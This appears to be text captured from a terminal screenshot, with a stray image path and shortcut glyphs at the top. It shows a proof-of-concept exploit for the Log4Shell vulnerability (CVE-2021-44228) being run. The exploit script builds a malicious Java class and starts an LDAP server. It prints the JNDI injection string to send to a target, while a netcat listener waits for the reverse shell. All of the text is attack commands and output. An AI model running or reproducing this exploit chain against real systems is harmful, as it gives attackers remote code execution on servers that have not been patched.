 python3 poc.py --userip 192.168.1.9 --webport 8000 --lport 9001 ⌥⌘1
➜ log4j-shell-poc-main python3 poc.py --userip 192.168.1.9 --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://192.168.1.9:1389/a}
Listening on 0.0.0.0:1389
nc -lvn 9001 ⌥⌘ A
➜ ~ nc -lvn 9001